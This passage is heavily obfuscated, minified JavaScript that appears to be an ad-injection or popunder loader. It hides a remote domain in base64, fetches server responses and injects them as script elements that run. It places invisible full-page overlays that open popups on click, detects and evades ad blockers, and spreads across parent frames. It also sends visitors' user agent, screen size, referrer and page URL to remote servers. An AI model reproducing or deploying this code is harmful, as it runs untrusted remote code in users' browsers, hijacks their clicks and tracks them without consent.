n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq 